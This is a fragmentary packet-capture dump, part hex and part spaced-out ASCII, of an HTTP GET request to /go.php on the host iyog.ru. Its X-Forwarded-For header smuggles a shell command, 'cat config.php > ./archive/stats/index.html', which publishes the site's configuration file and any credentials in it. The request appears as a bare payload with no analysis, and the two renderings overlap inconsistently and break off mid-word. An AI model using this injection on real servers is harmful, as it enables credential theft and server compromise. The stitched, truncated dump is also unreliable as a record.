
28 2e 4e 45 54 20 43 4c 52 20 33 2e 35 2e 33
30 37 32 39 29 0d 0a 58 2d 46 6f 72 77 61 72
64 65 64 2d 46 6f 72 3a 20 31 32 37 2e 30 2e
30 2e 31 3b 20 63 61 74 20 63 6f 6e 66 69 67
2e 70 68 70 20 3e 20 2e 2f 61 72 63 68 69 76
65 2f 73 74 61 74 73 2f 69 6e 64 65 78 2e 68
74 6d 6c 0d 0a 48 6f 73 74 3a 20 69 79 6f 67
2e 72 75 0d 0a 0d 0a
G E T . / g o . p h p . H T T
P / 1 . 0 . . U s e r – A g e
n t : . M o z i l l a / 5 . 0
. ( W i n d o w s ; . U ; . W
i n d o w s . N T . 5 . 1 ; .
r u ; . r v : 1 . 9 . 2 . 3 )
. G e c k o / 2 0 1 0 0 4 0 1
. F i r e f o x / 3 . 6 . 3 .
( . N E T . C L R . 3 . 5 . 3
0 7 2 9 ) . . X – F o r w a r
d e d – F o r : . 1 2 7 . 0 .
0 . 1 ; . c a t . c o n f i g